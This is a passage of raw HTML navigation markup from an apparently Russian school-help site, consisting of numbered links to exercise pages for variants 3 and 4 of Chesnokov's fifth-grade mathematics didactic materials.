href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-384.html">384</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-385.html">385</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-386.html">386</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-387.html">387</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-388.html">388</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-389.html">389</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-390.html">390</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-391.html">391</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-392.html">392</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-393.html">393</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-394.html">394</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-395.html">395</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-396.html">396</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-397.html">397</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-398.html">398</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-399.html">399</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-400.html">400</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-401.html">401</a></div><div class="razdel"><strong>Вариант 4</strong><br /> <strong>Выберите номер</strong></div><div class="button_num"> <a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-1.html">1</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-2.html">2</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-3.html">3</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-4.html">4</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-5.html">5</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-6.html">6</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-7.html">7</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-8.html">8</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-9.html">9</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-10.html">10</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-11.html">11</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-12.html">12</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-13.html">13</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-14.html">14</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-15.html">15</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-16.html">16</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-17.html">17</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-18.html">18</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-19.html">19</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-20.html">20</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-21.html">21</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-22.html">22</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-23.html">23</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-24.html">24</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-25.html">25</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-26.html">26</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-27.html">27</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-28.html">28</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-29.html">29</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-30.html">30</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-31.html">31</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-32.html">32</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-33.html">33</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-34.html">34</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-35.html">35</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-36.html">36</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-37.html">37</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-38.html">38</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-39.html">39</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-40.html">40</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-41.html">41</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-42.html">42</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-43.html">43</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-44.html">44</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-45.html">45</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-46.html">46</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-47.html">47</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-48.html">48</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-49.html">49</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-50.html">50</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-51.html">51</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-52.html">52</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-53.html">53</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-54.html">54</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-55.html">55</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-56.html">56</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-57.html">57</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-58.html">58</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-59.html">59</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-60.html">60</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-61.html">61</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-62.html">62</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-63.html">63</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-64.html">64</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-65.html">65</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-66.html">66</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-67.html">67</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-68.html">68</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-69.html">69</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-70.html">70</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-71.html">71</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-72.html">72</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-73.html">73</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-74.html">74</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-75.html">75</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-76.html">76</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-77.html">77</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-78.html">78</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-79.html">79</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-80.html">80</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-81.html">81</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-82.html">82</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-83.html">83</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-84.html">84</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-85.html">85</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-86.html">86</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-87.html">87</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-88.html">88</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-89.html">89</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-90.html">90</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-91.html">91</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-92.html">92</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-93.html">93</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-94.html">94</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-95.html">95</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-96.html">96</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-97.html">97</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-98.html">98</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-99.html">99</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-100.html">100</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-101.html">101</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-102.html">102</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-103.html">103</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-104.html">104</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-105.html">105</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-106.html">106</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-107.html">107</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-108.html">108</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-109.html">109</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-110.html">110</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-111.html">111</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-112.html">112</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-113.html">113</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-114.html">114</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-115.html">115</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-116.html">116</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-117.html">117</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-118.html">118</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-119.html">119</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-120.html">120</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-121.html">121</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-122.html">122</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-123.html">123</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-124.html">124</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-125.html">125</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-126.html">126</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-127.html">127</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-128.html">128</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-129.html">129</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-130.html">130</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-131.html">131</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-132.html">132</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-133.html">133</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-134.html">134</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-135.html">135</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-136.html">136</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-137.html">137</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-138.html">138</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-139.html">139</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-140.html">140</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-141.html">141</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-142.html">142</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-143.html">143</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-144.html">144</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-145.html">145</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-146.html">146</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-147.html">147</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-148.html">148</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-149.html">149</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-150.html">150</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-151.html">151</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-152.html">152</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-153.html">153</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-154.html">154</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-155.html">155</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-156.html">156</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-157.html">157</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-158.html">158</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-159.html">159</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-160.html">160</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-161.html">161</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-162.html">162</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-163.html">163</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-164.html">164</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-165.html">165</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-166.html">166</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-167.html">167</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-168.html">168</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-169.html">169</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-170.html">170</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-171.html">171</a><a 